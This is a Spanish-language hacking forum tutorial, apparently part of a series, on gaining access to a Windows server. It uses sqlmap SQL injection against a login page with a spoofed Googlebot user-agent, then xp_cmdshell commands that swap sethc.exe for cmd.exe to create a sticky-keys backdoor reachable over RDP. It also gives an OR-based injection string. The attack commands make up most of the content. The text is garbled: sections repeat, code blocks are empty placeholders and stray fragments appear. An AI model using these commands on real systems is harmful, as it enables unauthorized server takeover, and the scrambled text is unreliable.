En la parte anterior vimos lo siguiente:

Exploit para MySQL vulnerable.

Como saber los usuarios que hay en la base de datos en la que estamos trabajando con Sqlmap.

Saber los privilegios de esos usuarios.

Conocer que usuario somos en la base de datos.

Averiguar si somos Administradores de la base de datos.

Continuemos.

Sabemos que somos un usuario con privilegios y que somos dba (data base admin).

y que podemos ejecutar comandos con xp_cmdshell

omo podemos ver tiene abierto el puerto 3389 osea el puerto de administracion remota de windows

Ya sabemos que no podemos:

Subir una webshell.

Penetrar mediante Metasploit.

Entonces usemos nuestra imaginación de Hacker's, pensemos que podemos hacer para poder explotar ese puerto y obtener acceso al servidor, tiene que ser algo que no implique exploits que inyecten código ya que no funciona (En este caso).

No se les ocurre nada??

Pues les mostrare una manera fácil y sencilla dado nuestro caso.

Aprovecharemos Sqlmap para entrar..., ¿¿sqlmap?? ¿¿Pero ya hicimos eso no??.

Pues si y no.

Realizamos el SQLi, pero ahora lo que haremos sera utilizar xp_cmdshell. Vamos.

Primero les enseñare algo que ocurre en el servidor.

En el sistema Windows cuando pulsas repetidas veces la tecla Shift o Mayus aparece un mensaje.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Presione Shift 5 veces seguidas

Ese es el archivo ejecutable que abre ese dialogo, entonces aprovecharemos eso para entrar al sevidor.

Vamos a la consola y con el comando

rdesktop IPdelServidor

Nos conectaremos a el mediante el puerto 3389.

y 5 Shift's o Mayus despues...

Muy bien funciona como debería. Ahora a explotarlo >:}

Volvemos a Sqlmap y ejecutemos lo siguiente con xp_cmdshell:

Código: text

Copiara el archivo sethc.exe que esta en "C:/windows/system32/" a esa misma carpeta pero a un archivo llamado sethc.zzz veamos.

Muy bien ahora otro comando.

Código: text

De nuevo expliquemos.

Código: text

Copiara de la carpeta "No tienes permitido ver los links. Registrarse o Entrar a mi cuenta" el archivo cmd.exe a esa misma carpeta pero con el nombre sethc.exe ya entendieron

Exploit para MySQL vulnerable.

Como saber los usuarios que hay en la base de datos en la que estamos trabajando con Sqlmap.

Saber los privilegios de esos usuarios.

Conocer que usuario somos en la base de datos.

Averiguar si somos Administradores de la base de datos.

Continuemos.

Sabemos que somos un usuario con privilegios y que somos dba (data base admin).

y que podemos ejecutar comandos con xp_cmdshell

omo podemos ver tiene abierto el puerto 3389 osea el puerto de administracion remota de windows

Ya sabemos que no podemos:

Subir una webshell.

Penetrar mediante Metasploit.

Entonces usemos nuestra imaginación de Hacker's, pensemos que podemos hacer para poder explotar ese puerto y obtener acceso al servidor, tiene que ser algo que no implique exploits que inyecten código ya que no funciona (En este caso).

No se les ocurre nada??

Pues les mostrare una manera fácil y sencilla dado nuestro caso.

Aprovecharemos Sqlmap para entrar..., ¿¿sqlmap?? ¿¿Pero ya hicimos eso no??.

Pues si y no.

Realizamos el SQLi, pero ahora lo que haremos sera utilizar xp_cmdshell. Vamos.

Primero les enseñare algo que ocurre en el servidor.

En el sistema Windows cuando pulsas repetidas veces la tecla Shift o Mayus aparece un mensaje.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Presione Shift 5 veces seguidas

Ese es el archivo ejecutable que abre ese dialogo, entonces aprovecharemos eso para entrar al sevidor.

Vamos a la consola y con el comando

rdesktop IPdelServidor

Nos conectaremos a el mediante el puerto 3389.

y 5 Shift's o Mayus despues...

Muy bien funciona como debería. Ahora a explotarlo >:}

Volvemos a Sqlmap y ejecutemos lo siguiente con xp_cmdshell:



sqlmap -u http://www.sitiovulnerable.mx/login.asp –forms –dbms=MSSQL –user-agent="Mozilla 5 (compatible , Googlebot/2.1, http://www.google.com/bot.html)" –level=5 –risk=3 –os-cmd='Copy "c:\windows\system32\sethc.exe" "c:\windows\system32\sethc.zzz"'Copiara el archivo sethc.exe que esta en "C:/windows/system32/" a esa misma carpeta pero a un archivo llamado sethc.zzz veamos.

Muy bien ahora otro comando.

sqlmap -u http://www.sitiovulnerable.mx/login.asp –forms –dbms=MSSQL –user-agent="Mozilla 5 (compatible , Googlebot/2.1, http://www.google.com/bot.html)" –level=5 –risk=3 –os-cmd='Copy "c:\windows\system32\cmd.exe" "c:\windows\system32\sethc.exe"'

De nuevo expliquemos.

–os-cmd='Copy "c:\windows\system32\cmd.exe" "c:\windows\system32\sethc.exe"'Copiara de la carpeta "No tienes permitido ver los links. Registrarse o Entrar a mi cuenta" el archivo cmd.exe a esa misma carpeta pero con el nombre sethc.exe ya entendieron

) entonces no entrare en el dilema de toda la vida.

) entonces no entrare en el dilema de toda la vida. el punto es que comenzaremos a utilizar la herramienta SQLMAP y algunos de sus comandos u opciones de uso

el punto es que comenzaremos a utilizar la herramienta SQLMAP y algunos de sus comandos u opciones de uso

...

...

pero intentemos algo mas una sentencia o consulta de SQL ; por supuesto la vieja y conocida '="OR'

pero intentemos algo mas una sentencia o consulta de SQL ; por supuesto la vieja y conocida '="OR'